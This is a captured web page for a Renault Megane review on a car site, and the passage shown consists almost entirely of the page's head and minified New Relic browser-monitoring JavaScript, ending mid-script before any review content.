

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/renault/megane/reviews/?utm_source=TheCarExpert&utm_medium=referral&utm_campaign=ExpertRating
body_size: 87374
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Renault Megane Review | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTnVTX0FZQVoCWCAOXhVCWFpZU0EcKloHBEg=","queueTime":0,"applicationTime":258,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var 